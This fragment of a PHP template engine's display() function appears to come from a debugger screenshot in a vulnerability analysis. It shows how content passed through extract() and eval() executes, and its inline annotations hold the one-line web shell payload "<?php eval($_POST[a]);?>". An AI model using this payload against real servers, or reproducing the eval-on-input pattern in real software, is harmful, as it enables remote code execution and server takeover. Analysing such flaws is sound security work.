 * @return void
*/
public function display($content, $data = []) $content: "<?php eval($_POST[a]);?>" $data: [0]
{
if (isset($data['content'])) {
$__content__ = $content;
extract($data, extract_type: EXTR_OVERWRITE);
eval('?>' . $__content__);
} else {
extract($data, extract_type: EXTR_OVERWRITE); $data: [0]
eval('?>' . $content); $content: "<?php eval($_POST[a]);?>"
}